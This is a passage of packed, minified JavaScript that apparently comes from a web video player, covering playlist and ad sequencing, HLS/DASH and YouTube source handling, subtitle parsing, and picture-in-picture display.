n=i==0?1:0;if(3Z[i].V>n){1c(C j=n;j<3Z[i].V;j++){C 4Y=4Q(3Z[i][j]);6k[4Y]=1O fs(I);6k[4Y].eQ(4Y,x)}}}}o.6P.eQ(4Q(3Z[0][0]),x);R I}G{R K}}G{R K}}}G{R K}};E qJ(x,d){if(J(o.5Q)&&v.qI==1){C y;1c(C i in o.5Q){if(o.5Q.2r(i)){if(!J(o.5Q[i].o4)&&J(o.5Q[i].1d)&&J(o.5Q[i].2o)){C z=o.5Q[i].1d.8i();if(z){if(z.P("%")>0){if(d>0){z=2p(z.1B(0,z.P("%")))*d/1t}G{z=-1}}G{z=2p(z)}if(x>=z){if(v.qG>0&&z>-1){if(x-z>=v.qG){z=-1}}if(z>-1){y=o.5Q[i].2o;v.6Q=o.5Q[i].2o;if(8r("6Q")){o.5Q[i].o4=I;1n}}}}}}}}};F.Jc=E(x){2q o.6P;1z("bJ 43");js("Jb",o.5t);if(J(o.2o)){if(o.2v){o.O.3b();o.U.3b()}if(v.3E==0&&v.Ja==1&&o.O.1d()==0&&o.O.1o()==0){v.3E=1;o.O.kE()}if((!o.2o.J8()||x.gL)&&o.op>0){1z("bJ J9");o.2o.4h();2q o.2o;o.2o=1O gN()}o.op++;o.2o.Go(x)}G{1z("bJ IZ")}};F.IR=E(){js(\'IQ\',o.5t);1z("bJ 1J");o.og--;dJ()};F.dJ=E(){dJ()};F.IP=E(x){if(v[o.5t+"d8"]){1c(C i=0;i<3;i++){v[o.5t+"d8"]=v[o.5t+"d8"].2H(x+(i==0?\' 9b \':(i==1?\' or \':\'\')),\'\')}}};E dJ(){if(3Z.V>0){if(9Y<3Z[7U].V-1){o.2o?o.2o.pF():\'\';9Y++;C 4Y=4Q(3Z[7U][9Y]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,o.5t)}if(cg==\'1J\'){dJ()}}G{bv()}}G{bv()}}E od(4Y){C x=\'gX\';if(v.o6==1){if(6k[4Y]){C y=6k[4Y].8G();2M=I;if(y==\'43\'){o.6P=6k[4Y];1z("bJ IN");6k[4Y].je()}G{if(y==\'\'){x=\'ok\';o.6P=6k[4Y];6k[4Y].IO()}if(y==\'1J\'){x=\'1J\'}}}}R x}F.IS=E(x){3Z.xz(7U+1,0,[x]);o7(x)};F.IT=E(x){3Z[7U].4N(x);o7(x)};F.bv=E(x){bv(x)};E o7(x){if(v.o6==1&&6k){6k[x]=1O fs(I);6k[x].eQ(4Q(x),o.5t)}}E bv(gY){C 2M=K;if(eE=="9U"){if(v.o9>0){if(o.nh>0&&o.ni>=v.o9){2M=I}}}if(3Z.V>7U+1&&!2M){o.2o.pF();7U++;o.oa++;9Y=0;C 4Y=4Q(3Z[7U][0]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,eE)}if(cg==\'1J\'){bv(gY)}}G{n4();o.U.7f();if(J(o.2o)){o.2o.4h();2q o.2o}2q o.6P;3Z=[];9Y=0;7U=0;js("IY",o.5t);if(v.IX==1){if(o.ng){o.ng.nZ();o.ng=2c}}eE=\'\';o.ni=0;o.nh++;if(o.5t=="9U"||(o.5t=="f8"&&v.eU==1)||o.5t=="6Q"){if(v.3l!=\'?\'){o.O.cs();if((o.2w=="4b"&&!o.n3&&o.1x.6W)||gY==\'gY\'){}G{o.X.2G(1)}}}if(o.5t=="eX"){8O()}o.n3=K;2q o.5t}};F.nB=E(){C x=[\'9U\',\'f8\',\'eX\'];1c(C i=0;i<x.V;i++){if(J(v[x[i]+"d8"])){v[\'f3\'+x[i]+\'sn\']--;if(v[\'f3\'+x[i]+\'sn\']>0){v[x[i]]=v[x[i]+"d8"]}}}};F.j5=E(){n0();if(J(o.6S)){o.6S.4h();o.6S=5p}o.6S=1O IW()};F.IU=E(){n4();o.6S.4h();o.6S=5p};E n0(){o.at=1H("1T");o.1P.1L(o.at);H(o.at,{"Y":"1t%","1b":"1t%","1e":"1S","1i":0,"1a":0,"2f":"#3p","1v":0.1});o.at.B.5c=3n};E 7c(){if(J(o.1W)){1j(o.1W);H(o.1W,{"1v":v.i2});o.U.6j()}};F.oV=E(){if(J(o.1W)){1m(o.1W);H(o.1W,{"1v":0})}};F.7c=E(){7c()};E n4(){if(o.at){o.1P.3x(o.at);2q o.at}};E tn(x){if(v.tp==1){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){6i[i].3N(\'62\')}}}eB=v.id}E n8(x){C y=4W.4V(x).V;if(y>0){x=nl(x,y,\'\',-1)}R x}E nl(x,y,p,j){if(J(x[\'1k\'])){x=x[\'1k\'];y=x.V}1c(C i=0;i<y;i++){if(J(x[i][\'id\'])){x[i][\'as\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\';if(!J(o.fh)){j==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\'}x[i][\'fb\']=p;x[i][\'uT\']=j;x[i][\'f4\']=i;if(J(x[i][\'tu\'])){x[i][\'1V\']=x[i][\'tu\'];C q1=x[i][\'3l\']?x[i][\'3l\'].P(\'[\'):0;C q2=x[i][\'3l\']?x[i][\'3l\'].P(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3l\'].1B(q1+1,q2-q1-1);C s2=s1.2E(",");C s3=\'\';1c(C k=0;k<s2.V;k++){s3+="["+s2[k]+"]"+x[i][\'3l\'].2H("["+s1+"]",s2[k])+(k<s2.V-1?",":\'\')}x[i][\'3l\']=s3}}o.1y[x[i][\'id\']]=x[i];if(J(x[i][\'1k\'])){x[i][\'5q\']=x[i][\'1k\']}if(J(x[i][\'5q\'])){C z=4W.4V(x[i][\'5q\']).V;if(z>0){x[i][\'5q\']=nl(x[i][\'5q\'],z,x[i][\'id\'],i)}}}R x}E t3(){C x=[];if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){x=o.1y[v.4z]}G{x=o.1k[0];if(v.4z==o.t0){o.2S=2c}}}G{x=o.1k[0]}1c(C i=0;i<10;i++){if(J(x[\'5q\'])){x=x[\'5q\'][0]}G{1n}}v.4z=x.id;if(v.4z==o.t0){x.1G=2c}R x}E 8O(){9J("3W","8O",I);o.X.nB();if(o.5b&&v.d9==1){o.3t.mj(0,o.O.1o())}if(o.U.iy()){if(v.1k.fp==1&&o.U.dc()){o.U.bZ();if(o.2v&&o.1x.6W&&o.2w!="a8"){}}G{if(v.1k.vh==1&&!o.U.dc()){o.O.4h();o.U.ix()}if(v.1k.vp==1){!o.U.ac()?o.U.9m():\'\'}7c();js("td")}}G{7c();js("td")}}E nA(){C nG=3g.7V(9a.bd()/3n);C nF=(J(v.sk)?v.sk:0)+2p(o.O.1d());C 1I=0;o.1x.k1?1I=1:\'\';o.1x.6W?1I=2:\'\';o.1x.av?1I=3:\'\';o.1x.rs?1I=4:\'\';o.1x.tv?1I=5:\'\';C 1q=v.ax.2H("[nG]",nG);1q=1q.2H("[nF]",nF);1q=1q.2H("[Je]",1I);C eZ=1Q.1H("4Z");eZ.8S(\'2X\',1q);eZ.8S(\'1b\',\'59\');eZ.8S(\'Y\',\'59\');o.1P.1L(eZ)}};C sf=E(1q){C 1q;C 4F;C ha;C 6A;C cE="";C nm;C 9P=K;C O;C 2B;o.8E=1;C nE;C 2Q=[];if(2V(1q)==\'6U\'){1q=4Q(1q);if(1q.P("[{")==0){3j{1q=1q.2H(/eA\'qt/ig,\'"\');1q=5G.7w(1q)}3c(e){e4.1z(e);1q="rm 5G"}}if(1q.P("#2")==0){1q=b2(1q)}if(1q.P("#3")==0&&1q.P(v.f7)>0){1q=de(1q)}if(1q.P("#0")==0){1q=h8(1q)}if(v.db==1){1q=db(1q)}if(1q.P(".8g")>0||1q.P("Jx.9r")>0){if(1q.P(\'//.8g//\')>0){1q=1q.2H(\'//.8g//\',\'\');v.3l=1q}C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){9m(F)}G{4G("1k cv eo or kw gv")}};3y.kq=E(e){4G("1k cv eo or kw gv")};3y.9v();nE=I}}o.4o=1H("1T");H(o.4o,{"1e":"1S","Y":"1t%","1b":"1t%"});o.1P.1L(o.4o);if(v.rQ==1){if(v.mq==1&&o.1x.2i){}G{3v(o.4o);v.2b.1m=0}}if(!nE){nx()}E 9m(x){if(x.9D){C y=x.9D;if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}y=y.2H(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{1q=5G.7w(y)}3c(e){4G("Jv 5G")}if(J(1q.aY)){1q=Jt(1q)}if(o.U){if(v.1k.hq==1){if(!o.U.ac()){o.U.ki()}}}nx();2C();js("1k")}}E nx(){1q=o.X.6o(1q);1q&&1q!=\'?\'?6o(1q):\'\'}E 4G(x){1z("cm: "+x);C y=I;if(4F){if(4F.V>0){6A++;y=6A>4F.V-1;if(!y){C z=K;if(o.2w!=hb(4F[6A])||o.2w!=\'a8\'){if(o.2v){o.X.8o();z=I}}1z("Ju pN");6o(\'or\');O.2G()}G{if(v.9c==1){y=K;rH()}}}}if(y){v.ga==1?9J("1J","cm",I):\'\';if(v.rg&&!o.cS){if(v.Jy==1&&x=="cv eo"){o.j4.8g(v.Jz)}G{o.j4.8g("cm: "+x)}}o.cS=I;o.2v?o.U.3b():\'\';J(o.1W)?o.X.7c():\'\';js("1J",x)}};E rH(){1z("cm eV JD");J(o.f9)?4x(o.f9):\'\';o.f9=2j(E(){o.X.eV()},v.np*3n)}F.4G=E(){4G(O.lw())};F.7E=E(){1z("h7");C x=K;if(O.1o()>0&&!o.5o){C 1d=o.qk;if(1d+10<O.1o()){1z(\'JC (k8)\');js("k8");O.2G();O.3C(1d);x=I}}if(!x){o.X.h7();js("3W")}};F.bb=E(){v.ox==1?o.X.oV():\'\';o.U.2G();if(!9P){9P=I;2j(E(){o.O.eG()},5a)}if(v.JB==1&&J(v.l9)){if(v.l9.V>5){l6();4X(nm);nm=7z(l6,v.sd*3n)}}js("2v")};F.eG=E(){if(v.mq==1){if(o.X.eG()){o.c6=O.m9();o.U.6j()}}};F.9H=E(){o.U.3b()};F.8B=E(){};F.fI=E(){1z("JA")};F.fH=E(){1z("nr");o.X.nr();o.eH?js("5O",o.eH):\'\'};F.9O=E(){1z("ns");o.X.ns()};F.8C=E(){if(O){1z("6u",O.1o());o.X.6u(O.1d(),O.1o());js("1o",O.1o());if(J(o.h9)){o.X.fq(o.h9);2q o.h9}}};F.b4=E(){};F.7C=E(){1z("d5");o.X.d5();js("9l")};F.fF=E(){};F.8B=E(){o.X.7f();js("1d",O.1d());if(v.1D.on==1&&J(v.rJ)&&O.1d()>0){if(!J(o.2B)){o.2B=1H("1T");v.1D=3J(v.1D,\'2u\',\'2u\');H(o.2B,{"2f":"#"+v.1D.54,"2O":v.1D.2O+"px 5u #"+v.1D.7o,"6g":"3O","1e":"1S","Y":v.1D.Y});if(v.1D.rI>0){H(o.2B,{"6z-9K":"iL 59 "+v.1D.rI+"px 4a(0,0,0,0.5)"})}if(v.1D.1e=="1i-1a"||v.1D.1e=="1a"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="1i-1X"||v.1D.1e=="1X"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1X":v.1D.3z-v.1D.2W})}if(v.1D.1e=="2e-1a"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="2e-1X"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1X":v.1D.3z-v.1D.2W})}!o.5K&&v.1D.1m==1?1m(o.2B):\'\';o.1P.1L(o.2B)}if(!J(2B)){2B=1O l0(v.rJ,o.2B,I);o.2B.1r("26",q7,K)}}};F.nv=E(){if(o.2w=="4b"){O.hK()}};F.hK=E(){if(o.2w=="4b"&&O){R O.43()}G{R I}};F.gC=E(){R O.gC()};F.gy=E(){R O.gy()};F.5z=E(x){1z("Js",x);if((o.2w=="a8"||(o.2w=="1R"&&(v.8F==0||7K()<2))||(o.2w=="1Y"&&(v.aP==0||9R()<2)))&&J(o.4l[x])){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.4l[x]);o.X.2G()}if(o.2w=="1R"&&v.8F==1&&7K()>1){O.qL(x)}G if(o.2w=="1Y"&&v.aP==1&&9R()>1){O.p8(x)}G if(o.2w=="4b"){O.wY(x)}};F.bK=E(x){if(J(o.3o[x])){1z("8t",x);o.3A=x;if(o.5b&&v.kI==1){if(J(o.4C[x])){4H.aq("kM",o.4C[x])}}ks()}};F.9F=E(x){1z("Jr",x);O.hM(x)};F.rX=E(){if(o.5y&&o.7m){O.r0(o.3o[o.3A],o.4C[o.3A])}};F.rU=E(){O.qX()};F.fq=E(x){1z("Jj",x);if(o.cA.V>0){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.cA[x]);o.X.2G()}G{if(o.2w=="1R"&&v.eh==1){O.qB(x)}G if(o.2w=="1Y"&&v.gn==1){O.r3(x)}}};F.kY=E(){C x=o.2x[o.3f];x==2c?x=\'\':\'\';C y=eT()&&v.ee==1&&v.8F==1;R(y?\'\'+3q("2I")+\' \':\'\')+x};F.kO=E(){C x=o.6R[o.4O];x==2c?x=\'\':\'\';R x};F.eT=E(){R eT()};E eT(){C x=K;if(o.2w=="4b"){x=O.2I()}if(o.2w=="1R"&&v.8F==1&&7K()>1&&v.ee==1){x=O.2I()}if(o.2w=="1Y"&&v.aP==1&&9R()>1){x=O.2I()}R x}E 7K(){if(o.2w=="1R"){R O.7K()}G{R 0}}E 9R(){if(o.2w=="1Y"){R O.9R()}G{R 0}}F.5i=E(x){if(o.2w=="4b"){O.5i()}};F.2T=E(){R O.2T()};F.9c=E(){1z(\'9c\');o.9W=0;v.47=1;6o(1q)};if(!J(o.1W)){kG()}if(J(v.1W)){if(v.1W!=\'\'){7L(v.1W,o.1W,v.h6)}G{2q v.1W}}E 8G(){cE=O?O.5w():\'\'}E pB(1q){4F=1q.2E(" or ");1c(C i=0;i<4F.V;i++){if(4F[i].P(" 9b ")>-1){ha=4F[i].2E(" 9b ");4F[i]=ha[7D(0,ha.V-1)]}}6A=0}E pS(){8G();if(cE=="5l"||o.5o){o.X.oH()}if(cE!=""){o.X.lh()}}E kG(){if(o.1W){o.1P.3x(o.1W)}o.1W=1H("1T");H(o.1W,{"3O-2z":"1M","1v":v.i2,3K:"1v 0.5s"});if(v.rh==1){v.Jh==1?o.1W.B.5c=1t:\'\';H(o.1W,{\'Y\':v.tf,\'1b\':v.oP});C x={"2u":v.tm};x=3J(x,\'2u\',\'2u\');if(v.cB.P("1X")>-1){aV=1;H(o.1W,{\'1e\':\'1S\',\'1X\':x.3z-x.2W})}G{H(o.1W,{\'1e\':\'1S\',\'1a\':x.2W-x.3z})}if(v.cB.P("1i")>-1){H(o.1W,{\'1i\':x.4L-x.5N})}if(v.cB.P("2e")>-1){H(o.1W,{\'2e\':x.5N-x.4L})}if(v.cB=="1X"||v.cB=="1a"){H(o.1W,{\'1i\':\'50%\',\'2u-1i\':-v.oP/2+x.4L-x.5N})}if(v.sV>0){H(o.1W,{\'2O-6J\':v.sV})}if(v.oM!=-1){H(o.1W,{\'2f\':v.oM})}}G{H(o.1W,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\'})}o.1P.1L(o.1W)}E 6o(x,y){if(x.P(\'{\')>-1&&x.P(\'}\')>-1&&x.P(v.oY)>-1){C z=x.2E(v.oY);o.cA=[];1c(C i=0;i<z.V;i++){o.6R[i]=z[i].1B(z[i].P("{")+1,z[i].P("}")-1);o.cA[i]=z[i].1B(z[i].P("}")+1);if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}x=o.cA[o.4O]}x&&x.V>2?pB(x):\'\';C ft=o.2w;if(4F.V>0){o.2w=hb(4F[6A]);C cI=K;if(J(y)){cI=I}1q=4F[6A];if(!cI&&x!=\'x\'&&O&&o.2w==ft&&(ft=="a8"||ft=="ae"||ft=="1R")){O.2X(4F[6A]);1z("2X")}G{1z("1O");oK();qy(4F[6A])}if(v.8I==1){if(o.5y){o.8I=1O Jg()}G{o.8I=2c}}if(o.fY){if(o.aC!=o.fY){O.hM(o.8W[o.aC])}}}4X(o.oB);o.oB=7z(pS,o.oJ);if(J(v.2n)){if(v.2n!=\'\'){bV(v.2n)}}}E hb(x){C 1I="a8";if(x){if(x.P(".rF")>0){1I="1R"}G if(x.P(".rw")>0){1I="1Y"}G if(x.P(".ce")==x.V-4){1I="ce"}G if(x.P(\'4b.9r/\')>-1||x.P(\'oE.be/\')>-1){1I="4b";if(v.mn==1){C y=\'eI://4Z.4b.9r/vi/\'+lS(x)+\'/\';p7(y+\'pf.hH\',E(z){z>1t?v.1W=y+\'pf.hH\':v.1W=y+\'Jk.hH\';if(o.1y){o.1y[o.3Q][\'1W\']=v.1W}v.47==1||9P?\'\':7L(v.1W,o.1W,v.h6)})}}G if(x.P(\'ae.9r/\')>-1){1I="ae"}}o.5y=1I=="a8"||1I=="1R"||1I=="1Y";R 1I}E p7(1q,pH){C 4Z=1O Jl();4Z.bi=E(){pH(F.1b)};4Z.2X=1q}E qy(x){o.2w=hb(x);o.md=K;if(o.5y){O=1O l0(x,o.4o,K)}if(o.2w=="4b"){O=1O pV(x,o.4o)}if(v.ae==1&&o.2w=="ae"){O=1O Jq(x,o.4o)}if(o.2w=="ce"){O=1O Jp(x)}o.U?o.U.u1():\'\';C t=0;if(J(v.1o)){if(o.3t&&v.d9==1&&!o.1G){t=o.3t.8H().t}2j(E(){o.X.6u(t,v.1o)},1t)}}E oK(){if(O){O.4h();2q O;O=5p;cE="8N"}if(2B){2B.4h();2q 2B;2B=2c;o.1P.3x(o.2B);o.2B=2c}};F.4h=E(){oK()};F.6o=E(x,y){6o(x,y)};F.7L=E(x){7L(x,o.1W,v.h6)};F.2G=E(){if(O){if(o.5o){o.56.2G()}G{O.2G();v.ox==1?o.X.oV():\'\'}if(J(2B)){2B.2G()}}G{2j(F.2G,5a)}};E q7(W){W.jy();2A.W?2A.W.5g=I:\'\';C 1U=O;O.mG(I,o.2B);2B.mG(K,o.4o);O=2B;2B=1U;O.2G();2B.2G();js("1D")}F.mp=E(){if(J(o.2B)){if(v.1D.1m==1){1m(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L-v.2b.h})}}}};F.mu=E(){if(J(o.2B)){if(v.1D.1m==1){1j(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L})}}}if(v.2b.jG){v.2b.jG=K;o.U.oD(1)}};F.q5=E(){if(J(o.2B)){5r(o.2B)?1m(o.2B):1j(o.2B)}};F.bN=E(){if(o.5y&&o.4f){O.4f()}};F.bc=E(){if(o.5y&&o.6l){O.6l()}};F.hN=E(){if(O){lm(0);O.hN()}};F.cs=E(){O.cs()};F.3b=E(){if(o.5o){o.56.3b()}G{O?O.3b():1z("Jo")}if(J(o.2B)){2B.3b()}};F.i7=E(){o.X.3C(0,K);J(o.1W)?o.X.7c():\'\';6o(\'x\')};F.aF=E(){O?O.aF():\'\'};F.3C=E(x){if(O){if(o.5o){o.56.3C(x)}G{O.3C(x)}}};F.4w=E(){if(O){O.4w();o.5o?o.56.4w():\'\'}};F.5R=E(){if(O){O.5R();o.5o?o.56.5R():\'\'}};F.3r=E(x){O?O.3r(x):\'\';if(o.5o){o.56.3r(x)}};F.gg=E(){R O?O.gg():K};F.6f=E(){R O?O.6f():K};F.5w=E(){R cE};F.8N=E(){C x=K;if(O){if(O.1d()>0){x=O.1d()==O.1o()}}R x};F.1d=E(){C x=0;if(O){x=O.1d();if(o.5o){C y=o.56.6h();y?x=y:\'\'}G{if(O.1o()>0&&x!=O.1o()){o.qk=x+0.Jm}}R x}G{R 0}};F.1o=E(){C x=0;if(O){x=O.1o();x==0&&J(v.1o)?x=v.1o*1:\'\';if(o.5o){C y=o.56.6u();y?x=y:\'\'}}R x};F.bs=E(){R O?O.bs():0};F.Jn=E(){kG()};F.kE=E(){if(o.5y){O.3E()}};F.1K=E(x){if(cH(x).P(":")>0){C y=x.2E(":");C z0=o.3h/o.4n;C z=y[0]/y[1];if(z0!=z){if(o.5y){if(v.tw==1){H(O.5e(),{\'4g-cp\':\'eY\'})}G{H(O.5e(),{\'4g-cp\':\'4P\'})}}C w2=o.4n*z;C x2=w2/o.3h;C h2=o.3h/z;C y2=h2/o.4n;if(x2<1){o.8E=5k(x2);H(o.4o,{"2R":"3d("+o.8E+")"})}G{o.8E=5k(y2);H(o.4o,{"2R":"2Z("+o.8E+")"})}o.f5=x}}G{o.8E+=5k(x);H(o.4o,{"2R":"1K("+o.8E+")"})}};F.pU=E(){if(o.5y){H(O.5e(),{\'4g-cp\':\'n2\'})}o.8E=1;H(o.4o,{"2R":"1K(1)"});2q o.f5};F.IM=E(){C x=2c;J(o.3o)?J(o.3o[o.3A])?x=o.3o[o.3A]:\'\':\'\';R x};F.9N=E(){R 9N()};E 9N(){R 4F.V>0?(4F[6A]?4F[6A]:\'\'):\'\'};F.5e=E(){R O.5e()};F.bV=E(x){bV(x)};E bV(x){if(x!=\'\'){C 1G=0;C h0=\'\';o.3o=x.2E(",");o.4C=[];o.3A=-1;if(jZ()&&v.kI==1){if(4H.7S("kM")!=5p){h0=4H.7S("kM")}}1c(C i=0;i<o.3o.V;i++){if(o.3o[i].P("[")==0&&o.3o[i].P("]")>1){o.4C[i]=o.3o[i].1B(o.3o[i].P("[")+1,o.3o[i].P("]")-1);o.3o[i]=o.3o[i].1B(o.3o[i].P("]")+1)}G{o.4C[i]=o.3o[i].1B(o.3o[i].kL("/")+1);o.4C[i]=o.4C[i].1B(0,o.4C[i].kL("."))}if(o.3o[i].P("#2")==0){o.3o[i]=b2(o.3o[i])}if(J(v.r2)){if(v.r2==o.4C[i]){1G=i;o.3A=i}}if(h0!=\'\'){if(h0==o.4C[i]){1G=i;o.3A=i}}}J(o.U)?o.U.au():\'\';if(v.ku==1){o.3A=1G;ks()}}G{o.X.fu()}}E ks(){if(J(o.3o[o.3A])){if(o.3o[o.3A].P(".")>-1){C 1q=o.3o[o.3A];C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){o.7m=I;p0(1q,F.9D)}G{fA("gZ")}};3y.kq=E(e){fA("gZ")};3y.9v()}}}E fA(x){1z("2n cv eo or kw gv");if(o.4C[o.3A].P(3q("gZ"))==-1){o.4C[o.3A]=o.4C[o.3A]+\' (\'+3q(x)+\')\'}o.3A=-1;o.7m=K;if(o.IL){o.U.au()}if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}}E p0(1q,x){if(1q.P(\'.cK\')>-1||1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1||1q.P(\'.pI\')>-1){C l=o.3A;2Q[l]=4W();2Q[l][0]=8J();2Q[l][1]=8J();C 2K=8J();2K=x.2E(/\\r|\\n/);C l8=1;C t1=0;C t2=0;3j{C cY=(J(v.oZ)?v.oZ:0);if(1q.P(\'eP=\')>0){cY=1q.1B(1q.P(\'eP=\')+6)*1}1c(i=0;i<2K.V;i++){if(1q.P(\'.cK\')>-1||1q.P(\'.pI\')>-1){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=dI(2K[i].1B(0,2K[i].P(\'-->\')))*1+cY;t2=dI(2K[i].1B(2K[i].P(\'-->\')+4,12))*1+cY;2Q[l][0][t1]=\'\';1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}l8++}G{if(2K[i]!=\'\'&&2K[i].V>1&&2K[i]!=l8){2Q[l][0][t1]+=(2Q[l][0][t1]!=\'\'?\'<br>\':\'\')+2K[i]}}}if(1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1){if(2K[i].P(\'Ib:\')>-1){t1=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+3:12),12))*1+cY;t2=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+14:23),10))*1+cY;C p=\'\';if(2K[i].P(\'0,,\')>0){p=2K[i].1B(2K[i].P(\'0,,\')+3)}G{if(2K[i].P(\'pn,\')>0){p=2K[i].1B(2K[i].P(\'pn,\')+6)}}if(2Q[l][0][t1]!=2c){2Q[l][0][t1]+=\'\\n\'+p}G{2Q[l][0][t1]=p}2Q[l][0][t1]=2Q[l][0][t1].2H(/{.*?}/,\'\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\\\\\N/,\'<br>\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\N/,\'<br>\');1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}}}}o.U.au()}3c(e){fA("1J")}}G{fA("1J")}}F.2Q=E(){R 2Q};E l6(){C 3y=ar(v.l9+\'?1q=\'+4F[6A]);3y.bi=E(){if(F.b3==4&&F.5w==4S){if(F.9D){v.1V=F.9D;o.X.8U(\'1V\')}}};3y.9v()}};E dI(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q*10+1U[2].1B(3,1)*1;R 4q}C l0=E(1q,1F,1D){C 1l=1H("4J");if(v.Ia==1){C aZ=1H("jp");4y(aZ,{"p6":"no","pb":"I","pg":"I","2X":""});H(aZ,{"1e":"1S","Y":"1t%","1b":"1t%","2O":0});1F.1L(aZ);C tr=2A.7z(E(){if(aZ.fw.1Q.b3==="I9"){2A.4X(tr);H(aZ.lT.a3,{"2N":0,"2u":0});aZ.lT.a3.1L(1l)}},1t)}G{1F.1L(1l)}C 1R;C 4v=K;C mO=K;C 9Q=K;C 1Y;C 7q=K;C 6G=K;C 8Z=K;C 7B=0;C 1J;C I7;C gw=K;C pi=K;C gG=-1;C a0=-1;C k2;H(1l,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'4g-cp\':\'n2\',\'3K\':"dE 0.1s 2F",\'9X-1b\':\'2I\',\'7l-1b\':\'1M\',\'9X-Y\':\'2I\',\'7l-Y\':\'1M\'});if(v.tw==1){if(v.I8==1){H(1l,{\'4g-cp\':\'4P\'})}G{H(1l,{\'4g-cp\':\'eY\'})}}if(v.t8==1&&o.1x.2i){4y(1l,{\'rR\':\'1\'})}v.Ic==1?1l.Id=\'Ii\':\'\';4y(1l,{\'2X\':1q,\'x-4A-4f\':\'pc\'});if(!o.1x.tv){4y(1l,{\'3E\':(v.3E==1&&v.47==0?\'9Z\':\'1M\')})}ly();if(1D){1l.47=I;1l.3I=I}if(v.bf==1){}if(v.kR==1){H(1l,{"3K":"dE 0.3s 2F"})}if(1q.P(".rw")>0&&o.bh.P("7Z")!=-1){6G=I;C kh=K;C jS=K;if(tl()){v.3E==1||v.47==1||v.kU==1?gE(K):\'\'}G{1z("7Z cv Ih")}}G if(1q.P(".rF")>0&&o.bh.P("6D")!=-1){4v=I;3j{if(J(5I)){if(!5I.Ig()||(o.1x.6B&&v.rz==1)){4v=K}G{v.3E==1||v.47==1||v.rG==1?9T(K):\'\'}}G{4v=K}}3c(1J){4v=K}}if(o.1x.tv&&v.47==1&&!4v&&!6G){2j(E(){o.X.bj()},1t)}E gE(x){1z("7Z");v.kU=1;C h4={d7:60};if(J(v.bl)){if(J(v.bl.d7)){if(v.bl.d7>9w){v.bl.d7=9w}}if(2V v.bl=="4g"){1c(C 1h in v.bl){h4[1h]=v.bl[1h]}}}1Y=9d.9j().cI();js("1Y",1Y,1);1Y.Ie().If((v.rY==1&&!1D));1Y.I6(1l,1q,(v.47==1||1D||x));1Y.I5(h4.d7);1Y.HX(h4.d7);1Y.HW(K);1Y.HV(K);if(v.rT==1){1Y.HT(2c,I)}if(v.mZ==1){1Y.9C("7G",K);1Y.9C("4J",K)}1Y.on(9d.9j.2z.HU,E(1A){if(!kh){1z("7Z rd");C q=su();sl();8Z=1Y.HY();8Z?1z("rb"):\'\';if(v.aP==1){if(v.mZ==1||q>0){o.3f=q;1Y.9C("7G",K);1Y.9C("4J",K)}G{o.3f=1Y.gx("4J").V-1}o.U.az(o.3f);1Y.gI("4J",o.3f);1Y.gI("7G",o.3f)}o.X.bj();kh=I}});1Y.on(9d.9j.2z.HZ,E(1A){if(!jS){C 8X=2p(o.4O);if(8X>0&&v.gn==1){1Y.qF(1Y.lv("7G")[8X])}jS=I}});1Y.on(9d.9j.2z.I4,E(1A){if(8Z){o.X.6u(1Y.1d(),1Y.1o())}});1Y.on(9d.9j.2z.I3,E(1A){1Y.I2(-1)});1Y.on(9d.9j.2z.I0,E(1A){if(1A.I1=="4J"&&1A.Ij!=1A.rM&&v.aP==1){o.3f=1A.rM;o.U.az(o.3f);1z("7Z r8 "+o.3f)}});1Y.on(9d.9j.2z.Ik,E(1A){if(J(1A.jW)){if(1A.jW.1I=="ID"){js("rD",1A.jW.1q)}}});1Y.on(9d.9j.2z.ro,E(1A){e4.1z(1A);o.jV=1A;if(1A.1J=="IC"){1J="7Z "+1A.1J+": "+1A.W.a1+", "+1A.W.W;1z(1J);o.O.4G()}G if(1A.1J=="IB"||1A.1J=="Iz"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="IA"||1A.1J=="IE"){1J="7Z 